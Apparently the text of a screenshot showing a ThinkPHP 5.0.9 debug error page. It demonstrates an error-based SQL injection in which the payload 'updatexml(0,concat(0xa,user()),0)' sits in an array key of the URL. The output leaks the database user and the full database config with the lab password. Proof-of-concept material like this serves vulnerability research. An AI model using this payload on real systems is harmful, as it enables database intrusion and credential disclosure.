 localhost/tp5_0_9/public/index.php/index/index/test?ids[0,updatexml(0,concat(0xa,user()),0)]=1
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@localhost'
注入
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `tb_te...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1', 1]], false, false) in Query.php line 225
3. at Query->query('SELECT * FROM `tb_te...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1', 1]], false, false) in Query.php line 2317
4. at Query->select() in Index.php line 14
5. at Index->test()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 196
7. at App::invokeMethod([object(Index), 'test'], []) in App.php line 408
8. at App::module(['index', 'index', 'test'], ['app_debug' => true, 'app_trace' => false, 'app_status' => '', ...], null) in App.php line 295
9. at App::exec(['type' => 'module', 'module' => ['index', 'index', 'test']], ['app_debug' => true, 'app_trace' => false, 'app_status' => '', ...]) in App.php line 123
10. at App::run() in start.php line 18
11. at require('E:\WWW\tp5_0_9\think...') in index.php line 17
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@localhost'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost'
Error SQL SELECT * FROM `tb_test` WHERE `id` IN (1)
Database Config
type mysql
hostname 127.0.0.1
database thinkphp
信息泄露
username root
password root
hostport 3306
dsn
params []
charset utf8
prefix tb_
debug true
deploy 0